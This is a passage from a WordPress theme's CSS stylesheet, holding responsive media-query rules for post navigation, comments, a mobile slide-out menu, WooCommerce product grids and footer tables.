	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/*--------- Media --------------*/

@media screen and (min-width: 48em) {
	/* Posts */
	.site-content {
		padding: 2em 0 0;
	}
	.comments-pagination,
	.post-navigation {
		clear: both;
	}
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	.nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}
	.blog .site-main > article,
	.archive .site-main > article,
	.search .site-main > article {
		padding-bottom: 4em;
	}
	.navigation.pagination {
		clear: both;
		float: right;
		width: 58%;
	}
	.entry-footer {
		display: table;
		width: 100%;
	}
	/* Comments */
	.comments-title {
		margin-bottom: 2.5em;
	}
	ol.children .children {
		padding-left: 2em;
	}
	/* Posts pagination */
	.nav-links .nav-title {
		position: relative;
	}
	.nav-title-icon-wrapper {
		position: absolute;
		text-align: center;
		width: 2em;
	}
	.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
		left: -2em;
	}
	.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
		right: -2em;
	}
}
@media screen and (max-width: 800px){
	.site-footer td,
	#sidebar .widget_calendar th,
	#sidebar .widget_calendar td{
		padding: 3px;
	}
	.gb_nav_menu .nav ul li a:focus,
	a.closebtn.gb_menu:focus,
	.toggle-menu button:focus{
	    outline: -webkit-focus-ring-color auto 1px;
	}
	.toggle-menu {
		display: none;
		width: 100%;
		top: 0;
		cursor: pointer;
		z-index: 999999;
		text-align: right;
		right: 0;
		font-size: 20px;
	}
	.toggle-menu i {
		font-size: 22px;
	}
	.toggle-menu button {
	    background: #042038;
	    border-radius: 0;
	    color: #fff;
	}
	.side_gb_nav {
		max-height: 100%;
		width: 100%;
		height: 100%;
		position: fixed;
		z-index: 9999999;
		top: 110%;
		right: 0;
		overflow-y: scroll;
		background-color: #042038;
		overflow-x: hidden;
		transition: 0.5s;
		padding-top: 60px;
		visibility: hidden;
	}
  	.side_gb_nav.show {
	    visibility: visible;
	    top:0%;
  	}
	.side_gb_nav .closebtn {
		position: absolute;
		top: 0;
		padding: 0px 18px;
		font-size: 42px;
		display: block;
		color: #ffffff;
	}
	.side_gb_nav #top_gb_menu {
		width: 100%;
	}
	.toggle-menu span{
		font-size:30px;
		cursor:pointer;
		text-align: right;
	}
	.toggle-menu{
		display: block;
	}
	.gb_nav_menu .nav ul li{
		border-top:1px #404040 solid;
		display:block;
	}
	.nav ul li a{
		padding: 10px 15px;
		display: block;
		color: #ffffff !important;
		border: none;
		border-bottom: 1px solid #404040;
		background: none !important;
	}
	.sf-arrows .sf-with-ul:after{
		right: 20px;
	}
	.nav ul li:first-child a{
		border-top: 1px solid #47515a;
	}
	.nav ul li:first-child ul li a{
		border-top: none;
	}
	.gb_nav_menu .current_page_item > a, .gb_nav_menu .current-menu-item > a, .gb_nav_menu .current_page_ancestor > a {
		color: #042038;
	}
	.nav ul li ul li a:before{
		content:"__";
		padding-right: 10px;
	}
	.nav ul li ul li a{
		padding-left:20px !important;
	}
	.nav ul li ul li ul li a{
		padding-left:30px !important;
	}
	.gb_nav_menu ul ul{
		position: static;
		width: 100%;
		background: none;
		border:none;
	}
	.gb_nav_menu li,
	.menu_header{
		padding: 0;
		display: block;
	}
	.gb_nav_menu .sub-menu > li > a:focus, .nav ul li a:focus{
	    outline: -webkit-focus-ring-color auto 1px;
	}
}
@media screen and (max-width:425px){
	#home-services h3:after, #home-services h3:before{
		position: static;
	}
	h2.slider-title {
	    font-size: 20px;
	}
	.service-text {
	    width: 100%;
	}
	.top_bar{
		text-align: center;
	}
	.logo h1{
		font-size: 23px;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 100% !important;
		float: none !important;
	}
	.site-info{
		padding: 2em 0;
	}
	.menu_header.fixed,.slide-inner-box p,#slider .owl-nav{
		display: none;
	}
}
@media screen and (max-width: 999px) and (min-width: 768px){
	.site-footer td,
	.site-footer th{
		padding: 0px;
	}
	#home-services .box-content p {
		display: none;
	}
}
